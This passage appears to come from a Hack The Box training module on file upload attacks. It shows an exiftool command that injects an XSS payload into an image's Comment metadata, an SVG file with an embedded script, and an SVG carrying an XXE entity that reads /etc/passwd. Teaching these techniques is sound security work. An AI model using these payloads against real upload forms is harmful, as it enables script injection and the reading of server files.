 include an XSS payload in one of the Metadata parameters that accept raw text, like the Comment
or Artist parameters, as follows:
shell-session
alakin2504@htb[/htb]$ exiftool -Comment=' "><img src=1
onerror=alert(window.origin)>' HTB.jpg
alakin2504@htb[/htb]$ exiftool HTB.jpg
...SNIP...
Comment                         :  "><img src=1 onerror=alert(window.origin)>
XSS attacks can also be carried with SVG images, along with several other attacks.
XML
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="1" height="1">
    <rect x="1" y="1" width="1" height="1" fill="green" stroke="black" />
    <script type="text/javascript">alert(window.origin);</script>
</svg>
XML
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<svg>&xxe;</svg>